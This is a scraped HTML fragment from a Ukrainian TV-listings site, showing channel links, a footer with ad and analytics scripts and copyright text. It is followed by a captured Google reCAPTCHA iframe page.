href=/channel/366/11/28/>Бигуди ТВ</a><a href=/channel/367/11/28/>Буг-ТВ</a><a href=/channel/368/11/28/>Время</a><a href=/channel/369/11/28/>Живи!</a><a href=/channel/371/11/28/>Дождь</a></div>
		  </div></div><br>

	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.003561

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jYtv71GXWYBtGSplWmpNkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769649524024');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>